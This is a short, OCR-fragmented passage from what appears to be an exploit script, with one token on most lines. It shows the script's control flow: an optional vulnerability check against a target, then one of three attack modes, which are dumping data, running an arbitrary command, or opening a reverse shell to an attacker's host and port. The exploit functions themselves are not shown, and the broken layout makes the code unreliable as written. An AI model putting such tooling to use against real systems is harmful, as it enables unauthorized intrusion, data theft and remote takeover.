
(always runs unless --no-verify)
if
not
 args
.
no_verify
:
if
not
verify_vulnerability
(
args
.
target
,
token
)
:
            fail
(
f
"{C.RED}
{C.BOLD}TARGET IS NOT VULNERABLE.
{C.RESET} Exiting."
)
            sys
.
exit
(
1
)
# Phase 2: Exploit
if
 args
.
dump
:
        exploit_dump
(
args
.
target
,
token
)
elif
 args
.
cmd
:
        exploit_cmd
(
args
.
target
,
 token
,
args
.
cmd
)
else
:
        exploit_revshell
(
args
.
target
,
token
,
 args
.
lhost
,
 args
.
lport
)